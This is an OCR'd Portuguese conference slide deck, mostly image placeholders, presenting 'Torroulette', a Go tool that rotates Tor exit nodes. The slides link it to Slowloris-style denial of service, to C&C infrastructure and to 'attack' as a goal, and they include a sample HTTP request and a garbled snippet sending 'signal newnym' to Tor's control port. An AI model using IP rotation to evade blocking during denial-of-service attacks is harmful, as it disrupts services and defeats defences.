# **TORROULETTE - APENAS UMA SIMPLES MUDANÇA – GTS 25**

## **Noilson Caio T. de Araújo**





# R\$ 00,50 de Tor

Rede anônima; Proporciona privacidade; É uma rede TCP; Nó de entrada; Nó do meio; Nó de saída.



# **TORROULETTE**

### Torroulette é a 'técnica' de rotacionar nós de saída Tor.



# TORROULETTE





## MUDAR MINHA ORIGEM PARA:

## \* CONFUNDIR \* ESCONDER \* TIRAR PROVEITO \* ATACAR \* TESTAR  $*$  . . .









# **TORROULETTE**

### **ISSO JÁ EXISTE!**



# **TORROULETTE**



Torroulette - @noilsoncaio

# **PyLoris**http://motoma.io/pyloris/



# SLOWLORIS

## Manter abertas o maior número de conexões com um alvo possíveis





GET /home.php HTTP/1.1[CRLF] Pragma: no-cache[CRLF] Cache-Control: no-cache[CRLF] Host: 8bit.academy[CRLF] Connection: Keep-alive[CRLF] Accept-Encoding: gzip,deflate[CRLF] User-Agent: Mozilla/5.0 [CRLF] Accept: \*/\*[CRLF][CRLF]



# **TORROULETTE**











## COMMAND AND CONTROL (C&C) INFRASTRUCTURE





## OBJETIVO DESTE TRABALHO





## Linguagem Go; Tor 0.2.5.11; +Fonte modificada.





### **Tor Roulette**

### TOR EXIT IP ADDRESS: 188.138.17.15



#### TARGET:



**START** 

#### Torroulette - @noilsoncaio

⋜



# **CRIAÇÃO DA ROLETA**

## **Tempo-6s Useragents-3.750 VIRTUAL MACHINE - SIackware**



```
30 //
31 // FUNCAO RELOADIP - FAZ A ROLETA GIRAR
32 //
33 func reloadip() \overline{\left\{ \right. }conn, err := net.Dial("tcp", "localhost:9051")
34
35
       if err != nil {
36
        ł
37
       fmt.Fprintf(conn, "authenticate\r\n\r\n")
       fmt.Fprintf(conn, "signal newnym\r\n\r\n")
38
39
       return
40
```


# SIMPLE GET

